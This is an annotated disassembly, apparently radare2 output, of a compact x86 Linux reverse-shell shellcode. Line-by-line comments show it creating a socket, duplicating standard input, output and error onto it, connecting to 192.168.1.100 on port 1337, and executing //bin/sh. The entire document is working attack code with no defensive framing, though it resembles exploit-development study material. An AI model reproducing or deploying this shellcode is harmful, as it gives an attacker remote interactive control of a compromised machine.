 ;-- oeax:
;-- eax:
;-- ebx:
;-- ecx:
;-- edx:
;-- esi:
;-- edi:
;-- eip:
;-- eflags:
(fcn) fcn.00000000 68
  fcn.00000000 ();
0x00000000      xor  ebx, ebx      ; EBX = 0x00
0x00000002      mul  ebx           ; EBX * EAX => EAX = 0x00
0x00000004      push ebx           ; any protocol
0x00000005      inc  ebx           ; 0x1 - SYS_SOCKET
0x00000006      push ebx           ; 0x1 SOCK_STREAM
0x00000007      push 2             ; 2 ; 0x2 AF_INET
0x00000009      mov  ecx, esp      ; call args
0x0000000b      mov  al, 0x66      ; 'f' ; 102 ; sys_socketcall
0x0000000d      int  0x80          ; SYS_SOCKETCALL -> SYS_SOCKET
0x0000000f      xchg eax, ebx      ; move file descriptor into EBX
0x00000010      pop  ecx           ;  call args
0x00000011      mov  al, 0x3f      ; '?' ; 63 ; dup2
0x00000013      int  0x80          ; SYS_DUP2
0x00000015      dec  ecx           ; 0x2 - stderr, 0x1 - stdout, 0x0 - stdin
0x00000016      jns  0x11          ; jmp if sign is positive
0x00000018      push 0x6401a8c0    ; 100 1 168 192 (decimal)
0x0000001d      push 0x39050002    ; 0x3905 - 1337 0x0 0x2 - AF_INET
0x00000022      mov  ecx, esp      ; function args
0x00000024      mov  al, 0x66      ; 'f' ; 102 ; SYS_SOCKETCALL
0x00000026      push eax           ; 0x1
0x00000027      push ecx           ; function args
0x00000028      push ebx           ; file descriptor
0x00000029      mov  bl, 3         ; 0x3 - SYS_CONNECT
0x0000002b      mov  ecx, esp
0x0000002d      int  0x80          ; SYS_SOCKETCALL -> SYS_CONNECT
0x0000002f      push edx           ; 0x0
0x00000030      push 0x68732f6e    ; 'n/sh'
0x00000035      push 0x69622f2f    ; '//bi'
0x0000003a      mov  ebx, esp      ; //bin/sh0x00
0x0000003c      push edx           ; 0x0
0x0000003d      push ebx           ; file descriptor
0x0000003e      mov  ecx, esp      ; address of //bin/sh, 0x00
0x00000040      mov  al, 0xb       ; 11 ; SYS_EXECVE
0x00000042      int  0x80          ; SYS_EXECVE //bin/sh